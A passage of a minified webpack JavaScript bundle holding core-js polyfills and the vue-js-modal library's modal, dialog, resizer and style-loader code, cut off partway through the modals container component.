(function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/static/",n(n.s=0)})({0:function(t,e,n){t.exports=n("56d7")},"00ee":function(t,e,n){var r=n("b622"),o=r("toStringTag"),i={};i[o]="z",t.exports="[object z]"===String(i)},"02ca":function(t,e,n){t.exports=n.p+"img/thumb-preview-start.svg"},"0366":function(t,e,n){var r=n("1c0b");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var r=n("fc6a"),o=n("241c").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(t){try{return o(t)}catch(e){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?s(t):o(r(t))}},"06cf":function(t,e,n){var r=n("83ab"),o=n("d1e7"),i=n("5c6c"),a=n("fc6a"),s=n("c04e"),u=n("5135"),c=n("0cfb"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=s(e,!0),c)try{return l(t,e)}catch(n){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},"0a96":function(t,e,n){t.exports=n.p+"img/thumb-preview-stop.svg"},"0cfb":function(t,e,n){var r=n("83ab"),o=n("d039"),i=n("cc12");t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},"0d03":function(t,e,n){var r=n("6eeb"),o=Date.prototype,i="Invalid Date",a="toString",s=o[a],u=o.getTime;new Date(NaN)+""!=i&&r(o,a,(function(){var t=u.call(this);return t===t?s.call(this):i}))},1148:function(t,e,n){"use strict";var r=n("a691"),o=n("1d80");t.exports="".repeat||function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},1276:function(t,e,n){"use strict";var r=n("d784"),o=n("44e7"),i=n("825a"),a=n("1d80"),s=n("4840"),u=n("8aa5"),c=n("50c4"),l=n("14c3"),f=n("9263"),d=n("d039"),p=[].push,h=Math.min,v=4294967295,m=!d((function(){return!RegExp(v,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(a(this)),i=void 0===n?v:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);var s,u,c,l=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,m=new RegExp(t.source,d+"g");while(s=f.call(m,r)){if(u=m.lastIndex,u>h&&(l.push(r.slice(h,s.index)),s.length>1&&s.index<r.length&&p.apply(l,s.slice(1)),c=s[0].length,h=u,l.length>=i))break;m.lastIndex===s.index&&m.lastIndex++}return h===r.length?!c&&m.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=a(this),i=void 0==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var a=n(r,t,this,o,r!==e);if(a.done)return a.value;var f=i(t),d=String(this),p=s(f,RegExp),y=f.unicode,g=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(m?"y":"g"),b=new p(m?f:"^(?:"+f.source+")",g),w=void 0===o?v:o>>>0;if(0===w)return[];if(0===d.length)return null===l(b,d)?[d]:[];var _=0,x=0,O=[];while(x<d.length){b.lastIndex=m?x:0;var S,k=l(b,m?d:d.slice(x));if(null===k||(S=h(c(b.lastIndex+(m?0:x)),d.length))===_)x=u(d,x,y);else{if(O.push(d.slice(_,x)),O.length===w)return O;for(var A=1;A<=k.length-1;A++)if(O.push(k[A]),O.length===w)return O;x=_=S}}return O.push(d.slice(_)),O}]}),!m)},"14c3":function(t,e,n){var r=n("c6b6"),o=n("9263");t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var i=n.call(t,e);if("object"!==typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},"159b":function(t,e,n){var r=n("da84"),o=n("fdbc"),i=n("17c2"),a=n("9112");for(var s in o){var u=r[s],c=u&&u.prototype;if(c&&c.forEach!==i)try{a(c,"forEach",i)}catch(l){c.forEach=i}}},"17c2":function(t,e,n){"use strict";var r=n("b727").forEach,o=n("a640"),i=o("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},1881:function(t,e,n){!function(e,n){t.exports=n()}(window,(function(){return n={},t.m=e=[function(t,e,n){var r=n(6);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("27d83796",r,!1,{})},function(t,e,n){var r=n(8);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("0e783494",r,!1,{})},function(t,e,n){var r=n(10);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("17757f60",r,!1,{})},function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=function(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}(r),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s={id:t+":"+o,css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}n.r(e),n.d(e,"default",(function(){return h}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,u=0,c=!1,l=function(){},f=null,d="data-vue-ssr-id",p="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(t,e,n,o){c=n,f=o||{};var a=r(t,e);return v(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o];(u=i[s.id]).refs--,n.push(u)}for(e?v(a=r(t,e)):a=[],o=0;o<n.length;o++){var u;if(0===(u=n[o]).refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete i[u.id]}}}}function v(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+d+'~="'+t.id+'"]');if(r){if(c)return l;r.parentNode.removeChild(r)}if(p){var o=u++;r=s=s||m(),e=w.bind(null,r,o,!1),n=w.bind(null,r,o,!0)}else r=m(),e=function(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(d,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g,b=(g=[],function(t,e){return g[t]=e,g.filter(Boolean).join("\n")});function w(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}},function(t,e,n){"use strict";var r=n(0);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.vue-modal-resizer {\n  display: block;\n  overflow: hidden;\n  position: absolute;\n  width: 12px;\n  height: 12px;\n  right: 0;\n  bottom: 0;\n  z-index: 9999999;\n  background: transparent;\n  cursor: se-resize;\n}\n.vue-modal-resizer::after {\n  display: block;\n  position: absolute;\n  content: '';\n  background: transparent;\n  left: 0;\n  top: 0;\n  width: 0;\n  height: 0;\n  border-bottom: 10px solid #ddd;\n  border-left: 10px solid transparent;\n}\n.vue-modal-resizer.clicked::after {\n  border-bottom: 10px solid #369be9;\n}\n",""])},function(t,e,n){"use strict";var r=n(1);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.v--modal-block-scroll {\n  overflow: hidden;\n  width: 100vw;\n}\n.v--modal-overlay {\n  position: fixed;\n  box-sizing: border-box;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100vh;\n  background: rgba(0, 0, 0, 0.2);\n  z-index: 999;\n  opacity: 1;\n}\n.v--modal-overlay.scrollable {\n  height: 100%;\n  min-height: 100vh;\n  overflow-y: auto;\n  -webkit-overflow-scrolling: touch;\n}\n.v--modal-overlay .v--modal-background-click {\n  width: 100%;\n  min-height: 100%;\n  height: auto;\n}\n.v--modal-overlay .v--modal-box {\n  position: relative;\n  overflow: hidden;\n  box-sizing: border-box;\n}\n.v--modal-overlay.scrollable .v--modal-box {\n  margin-bottom: 2px;\n}\n.v--modal {\n  background-color: white;\n  text-align: left;\n  border-radius: 3px;\n  box-shadow: 0 20px 60px -2px rgba(27, 33, 58, 0.4);\n  padding: 0;\n}\n.v--modal.v--modal-fullscreen {\n  width: 100vw;\n  height: 100vh;\n  margin: 0;\n  left: 0;\n  top: 0;\n}\n.v--modal-top-right {\n  display: block;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.overlay-fade-enter-active,\n.overlay-fade-leave-active {\n  transition: all 0.2s;\n}\n.overlay-fade-enter,\n.overlay-fade-leave-active {\n  opacity: 0;\n}\n.nice-modal-fade-enter-active,\n.nice-modal-fade-leave-active {\n  transition: all 0.4s;\n}\n.nice-modal-fade-enter,\n.nice-modal-fade-leave-active {\n  opacity: 0;\n  transform: translateY(-20px);\n}\n",""])},function(t,e,n){"use strict";var r=n(2);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.vue-dialog div {\n  box-sizing: border-box;\n}\n.vue-dialog .dialog-flex {\n  width: 100%;\n  height: 100%;\n}\n.vue-dialog .dialog-content {\n  flex: 1 0 auto;\n  width: 100%;\n  padding: 15px;\n  font-size: 14px;\n}\n.vue-dialog .dialog-c-title {\n  font-weight: 600;\n  padding-bottom: 15px;\n}\n.vue-dialog .dialog-c-text {\n}\n.vue-dialog .vue-dialog-buttons {\n  display: flex;\n  flex: 0 1 auto;\n  width: 100%;\n  border-top: 1px solid #eee;\n}\n.vue-dialog .vue-dialog-buttons-none {\n  width: 100%;\n  padding-bottom: 15px;\n}\n.vue-dialog-button {\n  font-size: 12px !important;\n  background: transparent;\n  padding: 0;\n  margin: 0;\n  border: 0;\n  cursor: pointer;\n  box-sizing: border-box;\n  line-height: 40px;\n  height: 40px;\n  color: inherit;\n  font: inherit;\n  outline: none;\n}\n.vue-dialog-button:hover {\n  background: rgba(0, 0, 0, 0.01);\n}\n.vue-dialog-button:active {\n  background: rgba(0, 0, 0, 0.025);\n}\n.vue-dialog-button:not(:first-of-type) {\n  border-left: 1px solid #eee;\n}\n",""])},function(t,e,n){"use strict";function r(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:t.overlayTransition}},[t.visibility.overlay?n("div",{ref:"overlay",class:t.overlayClass,attrs:{"aria-expanded":t.visibility.overlay.toString(),"data-modal":t.name}},[n("div",{staticClass:"v--modal-background-click",on:{mousedown:function(e){return e.target!==e.currentTarget?null:t.handleBackgroundClick(e)},touchstart:function(e){return e.target!==e.currentTarget?null:t.handleBackgroundClick(e)}}},[n("div",{staticClass:"v--modal-top-right"},[t._t("top-right")],2),t._v(" "),n("transition",{attrs:{name:t.transition},on:{"before-enter":t.beforeTransitionEnter,"after-enter":t.afterTransitionEnter,"after-leave":t.afterTransitionLeave}},[t.visibility.modal?n("div",{ref:"modal",class:t.modalClass,style:t.modalStyle,attrs:{role:"dialog","aria-modal":"true"}},[t._t("default"),t._v(" "),t.resizable&&!t.isAutoHeight?n("resizer",{attrs:{"min-width":t.minWidth,"min-height":t.minHeight,"max-width":t.maxWidth,"max-height":t.maxHeight},on:{resize:t.handleModalResize}}):t._e()],2):t._e()])],1)]):t._e()])}function o(){var t=this.$createElement;return(this._self._c||t)("div",{class:this.className})}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){s(t,e,n[e])}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function u(t,e,n){return n<t?t:e<n?e:n}function c(){var t=window.innerWidth,e=document.documentElement.clientWidth;return t&&e?Math.min(t,e):e||t}n.r(e),n.d(e,"getModalsContainer",(function(){return I})),o._withStripped=r._withStripped=!0;var l=function(t){var e=0<arguments.length&&void 0!==t?t:0;return function(){return(e++).toString()}}(),f={name:"VueJsModalResizer",props:{minHeight:{type:Number,default:0},minWidth:{type:Number,default:0},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER}},data:function(){return{clicked:!1,size:{}}},mounted:function(){this.$el.addEventListener("mousedown",this.start,!1)},computed:{className:function(){return{"vue-modal-resizer":!0,clicked:this.clicked}}},methods:{start:function(t){this.clicked=!0,window.addEventListener("mousemove",this.mousemove,!1),window.addEventListener("mouseup",this.stop,!1),t.stopPropagation(),t.preventDefault()},stop:function(){this.clicked=!1,window.removeEventListener("mousemove",this.mousemove,!1),window.removeEventListener("mouseup",this.stop,!1),this.$emit("resize-stop",{element:this.$el.parentElement,size:this.size})},mousemove:function(t){this.resize(t)},resize:function(t){var e=this.$el.parentElement;if(e){var n=t.clientX-e.offsetLeft,r=t.clientY-e.offsetTop,o=Math.min(c(),this.maxWidth),i=Math.min(window.innerHeight,this.maxHeight);n=u(this.minWidth,o,n),r=u(this.minHeight,i,r),this.size={width:n,height:r},e.style.width=n+"px",e.style.height=r+"px",this.$emit("resize",{element:e,size:this.size})}}}};function d(t,e,n,r,o,i,a,s){var u,c="function"==typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),a?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):o&&(u=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(t,e){return u.call(e),l(t,e)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:c}}n(5);var p=d(f,o,[],!1,null,null,null);p.options.__file="src/Resizer.vue";var h=p.exports;function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t){switch(v(t)){case"number":return{type:"px",value:t};case"string":return function(t){if("auto"===t)return{type:t,value:0};var e=b.find((function(e){return e.regexp.test(t)}));return e?{type:e.name,value:parseFloat(t)}:{type:"",value:t}}(t);default:return{type:"",value:t}}}function y(t){if("string"!=typeof t)return 0<=t;var e=m(t);return("%"===e.type||"px"===e.type)&&0<e.value}var g="[-+]?[0-9]*.?[0-9]+",b=[{name:"px",regexp:new RegExp("^".concat(g,"px$"))},{name:"%",regexp:new RegExp("^".concat(g,"%$"))},{name:"px",regexp:new RegExp("^".concat(g,"$"))}];function w(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _={name:"VueJsModal",props:{name:{required:!0,type:String},delay:{type:Number,default:0},resizable:{type:Boolean,default:!1},adaptive:{type:Boolean,default:!1},draggable:{type:[Boolean,String],default:!1},scrollable:{type:Boolean,default:!1},reset:{type:Boolean,default:!1},overlayTransition:{type:String,default:"overlay-fade"},transition:{type:String},clickToClose:{type:Boolean,default:!0},classes:{type:[String,Array],default:"v--modal"},styles:{type:[String,Array,Object]},minWidth:{type:Number,default:0,validator:function(t){return 0<=t}},minHeight:{type:Number,default:0,validator:function(t){return 0<=t}},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER},width:{type:[Number,String],default:600,validator:y},height:{type:[Number,String],default:300,validator:function(t){return"auto"===t||y(t)}},pivotX:{type:Number,default:.5,validator:function(t){return 0<=t&&t<=1}},pivotY:{type:Number,default:.5,validator:function(t){return 0<=t&&t<=1}}},components:{Resizer:h},data:function(){return{visible:!1,visibility:{modal:!1,overlay:!1},shift:{left:0,top:0},modal:{width:0,widthType:"px",height:0,heightType:"px",renderedHeight:0},viewportHeight:0,viewportWidth:0,mutationObserver:null}},created:function(){this.setInitialSize()},beforeMount:function(){var t=this;if(M.event.$on("toggle",this.handleToggleEvent),window.addEventListener("resize",this.handleWindowResize),this.handleWindowResize(),this.scrollable&&!this.isAutoHeight&&console.warn('Modal "'.concat(this.name,'" has scrollable flag set to true ')+'but height is not "auto" ('.concat(this.height,")")),this.isAutoHeight){var e=function(){if("undefined"!=typeof window)for(var t=["","WebKit","Moz","O","Ms"],e=0;e<t.length;e++){var n=t[e]+"MutationObserver";if(n in window)return window[n]}return!1}();e?this.mutationObserver=new e((function(e){t.updateRenderedHeight()})):console.warn("MutationObserver was not found. Vue-js-modal automatic resizing relies heavily on MutationObserver. Please make sure to provide shim for it.")}this.clickToClose&&window.addEventListener("keyup",this.handleEscapeKeyUp)},beforeDestroy:function(){M.event.$off("toggle",this.handleToggleEvent),window.removeEventListener("resize",this.handleWindowResize),this.clickToClose&&window.removeEventListener("keyup",this.handleEscapeKeyUp),this.scrollable&&document.body.classList.remove("v--modal-block-scroll")},computed:{isAutoHeight:function(){return"auto"===this.modal.heightType},position:function(){var t=this.viewportHeight,e=this.viewportWidth,n=this.shift,r=this.pivotX,o=this.pivotY,i=this.trueModalWidth,a=this.trueModalHeight,s=e-i,c=Math.max(t-a,0),l=n.left+r*s,f=n.top+o*c;return{left:parseInt(u(0,s,l)),top:parseInt(u(0,c,f))}},trueModalWidth:function(){var t=this.viewportWidth,e=this.modal,n=this.adaptive,r=this.minWidth,o=this.maxWidth,i="%"===e.widthType?t/100*e.width:e.width,a=Math.max(r,Math.min(t,o));return n?u(r,a,i):i},trueModalHeight:function(){var t=this.viewportHeight,e=this.modal,n=this.isAutoHeight,r=this.adaptive,o=this.minHeight,i=this.maxHeight,a="%"===e.heightType?t/100*e.height:e.height;if(n)return this.modal.renderedHeight;var s=Math.max(o,Math.min(t,i));return r?u(o,s,a):a},overlayClass:function(){return{"v--modal-overlay":!0,scrollable:this.scrollable&&this.isAutoHeight}},modalClass:function(){return["v--modal-box",this.classes]},stylesProp:function(){return"string"==typeof this.styles?this.styles.split(";").map((function(t){return t.trim()})).filter(Boolean).map((function(t){return t.split(":")})).reduce((function(t,e){var n=i(e,2);return a({},t,s({},n[0],n[1]))}),{}):this.styles},modalStyle:function(){return[this.stylesProp,{top:this.position.top+"px",left:this.position.left+"px",width:this.trueModalWidth+"px",height:this.isAutoHeight?"auto":this.trueModalHeight+"px"}]}},watch:{visible:function(t){var e=this;t?(this.visibility.overlay=!0,setTimeout((function(){e.visibility.modal=!0,e.$nextTick((function(){e.addDraggableListeners(),e.callAfterEvent(!0)}))}),this.delay)):(this.visibility.modal=!1,setTimeout((function(){e.visibility.overlay=!1,e.$nextTick((function(){e.removeDraggableListeners(),e.callAfterEvent(!1)}))}),this.delay))}},methods:{handleToggleEvent:function(t,e,n){if(this.name===t){var r=void 0===e?!this.visible:e;this.toggle(r,n)}},setInitialSize:function(){var t=this.modal,e=m(this.width),n=m(this.height);t.width=e.value,t.widthType=e.type,t.height=n.value,t.heightType=n.type},handleEscapeKeyUp:function(t){27===t.which&&this.visible&&this.$modal.hide(this.name)},handleWindowResize:function(){this.viewportWidth=c(),this.viewportHeight=window.innerHeight,this.ensureShiftInWindowBounds()},createModalEvent:function(t){var e=0<arguments.length&&void 0!==t?t:{};return function(t){var e=0<arguments.length&&void 0!==t?t:{};return a({id:l(),timestamp:Date.now(),canceled:!1},e)}(function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){w(t,e,n[e])}))}return t}({name:this.name,ref:this.$refs.modal},e))},handleModalResize:function(t){this.modal.widthType="px",this.modal.width=t.size.width,this.modal.heightType="px",this.modal.height=t.size.height;var e=this.modal.size;this.$emit("resize",this.createModalEvent({size:e}))},toggle:function(t,e){var n=this.reset,r=this.scrollable,o=this.visible;if(o!==t){var i=o?"before-close":"before-open";"before-open"==i?(n&&(this.setInitialSize(),this.shift.left=0,this.shift.top=0),r&&document.body.classList.add("v--modal-block-scroll")):r&&document.body.classList.remove("v--modal-block-scroll");var a=!1,s=this.createModalEvent({stop:function(){a=!0},state:t,params:e});this.$emit(i,s),a||(this.visible=t,"before-open"==i&&"undefined"!=typeof document&&document.activeElement&&"BODY"!==document.activeElement.tagName&&document.activeElement.blur&&document.activeElement.blur())}},getDraggableElement:function(){var t="string"!=typeof this.draggable?".v--modal-box":this.draggable;return t?this.$refs.overlay.querySelector(t):null},handleBackgroundClick:function(){this.clickToClose&&this.toggle(!1)},callAfterEvent:function(t){t?this.connectObserver():this.disconnectObserver();var e=t?"opened":"closed",n=this.createModalEvent({state:t});this.$emit(e,n)},addDraggableListeners:function(){var t=this;if(this.draggable){var e=this.getDraggableElement();if(e){var n=0,r=0,o=0,i=0,a=function(t){return t.touches&&0<t.touches.length?t.touches[0]:t},s=function(e){var s=e.target;if(!s||"INPUT"!==s.nodeName&&"TEXTAREA"!==s.nodeName&&"SELECT"!==s.nodeName){var l=a(e),f=l.clientX,d=l.clientY;document.addEventListener("mousemove",u),document.addEventListener("touchmove",u),document.addEventListener("mouseup",c),document.addEventListener("touchend",c),n=f,r=d,o=t.shift.left,i=t.shift.top}},u=function(e){var s=a(e),u=s.clientX,c=s.clientY;t.shift.left=o+u-n,t.shift.top=i+c-r,e.preventDefault()},c=function e(n){t.ensureShiftInWindowBounds(),document.removeEventListener("mousemove",u),document.removeEventListener("touchmove",u),document.removeEventListener("mouseup",e),document.removeEventListener("touchend",e),n.preventDefault()};e.addEventListener("mousedown",s),e.addEventListener("touchstart",s)}}},removeDraggableListeners:function(){},updateRenderedHeight:function(){this.$refs.modal&&(this.modal.renderedHeight=this.$refs.modal.getBoundingClientRect().height)},connectObserver:function(){this.mutationObserver&&this.mutationObserver.observe(this.$refs.overlay,{childList:!0,attributes:!0,subtree:!0})},disconnectObserver:function(){this.mutationObserver&&this.mutationObserver.disconnect()},beforeTransitionEnter:function(){this.connectObserver()},afterTransitionEnter:function(){},afterTransitionLeave:function(){},ensureShiftInWindowBounds:function(){var t=this.viewportHeight,e=this.viewportWidth,n=this.shift,r=this.pivotX,o=this.pivotY,i=this.trueModalWidth,a=this.trueModalHeight,s=e-i,c=Math.max(t-a,0),l=n.left+r*s,f=n.top+o*c;this.shift.left-=l-u(0,s,l),this.shift.top-=f-u(0,c,f)}}},x=(n(7),d(_,r,[],!1,null,null,null));function O(){var t=this,e=t.$createElement,n=t._self._c||e;return n("modal",{attrs:{name:"dialog",height:"auto",classes:["v--modal","vue-dialog",this.params.class],width:t.width,"pivot-y":.3,adaptive:!0,clickToClose:t.clickToClose,transition:t.transition},on:{"before-open":t.beforeOpened,"before-close":t.beforeClosed,opened:function(e){t.$emit("opened",e)},closed:function(e){t.$emit("closed",e)}}},[n("div",{staticClass:"dialog-content"},[t.params.title?n("div",{staticClass:"dialog-c-title",domProps:{innerHTML:t._s(t.params.title||"")}}):t._e(),t._v(" "),t.params.component?n(t.params.component,t._b({tag:"component"},"component",t.params.props,!1)):n("div",{staticClass:"dialog-c-text",domProps:{innerHTML:t._s(t.params.text||"")}})],1),t._v(" "),t.buttons?n("div",{staticClass:"vue-dialog-buttons"},t._l(t.buttons,(function(e,r){return n("button",{key:r,class:e.class||"vue-dialog-button",style:t.buttonStyle,attrs:{type:"button"},domProps:{innerHTML:t._s(e.title)},on:{click:function(e){e.stopPropagation(),t.click(r,e)}}},[t._v("\n      "+t._s(e.title)+"\n    ")])}))):n("div",{staticClass:"vue-dialog-buttons-none"})])}x.options.__file="src/Modal.vue";var S=x.exports;O._withStripped=!0;var k={name:"VueJsDialog",props:{width:{type:[Number,String],default:400},clickToClose:{type:Boolean,default:!0},transition:{type:String,default:"fade"}},data:function(){return{params:{},defaultButtons:[{title:"CLOSE"}]}},computed:{buttons:function(){return this.params.buttons||this.defaultButtons},buttonStyle:function(){return{flex:"1 1 ".concat(100/this.buttons.length,"%")}}},methods:{beforeOpened:function(t){window.addEventListener("keyup",this.onKeyUp),this.params=t.params||{},this.$emit("before-opened",t)},beforeClosed:function(t){window.removeEventListener("keyup",this.onKeyUp),this.params={},this.$emit("before-closed",t)},click:function(t,e,n){var r=2<arguments.length&&void 0!==n?n:"click",o=this.buttons[t];o&&"function"==typeof o.handler?o.handler(t,e,{source:r}):this.$modal.hide("dialog")},onKeyUp:function(t){if(13===t.which&&0<this.buttons.length){var e=1===this.buttons.length?0:this.buttons.findIndex((function(t){return t.default}));-1!==e&&this.click(e,t,"keypress")}}}},A=(n(9),d(k,O,[],!1,null,null,null));function T(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{attrs:{id:"modals-container"}},t._l(t.modals,(function(e){return n("modal",t._g(t._b({key:e.id,on:{closed:function(n){t.remove(e.id)}}},"modal",e.modalAttrs,!1),e.modalListeners),[n(e.component,t._g(t._b({tag:"component",on:{close:function(n){t.$modal.hide(e.modalAttrs.name)}}},"component",e.componentAttrs,!1),t.$listeners))],1)})))}A.options.__file="src/Dialog.vue";var C=A.exports;function E(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}T._withStripped=!0;var $=d({data:function(){return{modals:[]}},created:function(){this.$root._dynamicContainer=this},methods:{add:function(t,e,n,r){var o=this,i=1<arguments.length&&void 0!==e?e:{},a=2<arguments.length&&void 0!==n?n:{},s=3<arguments.length&&void 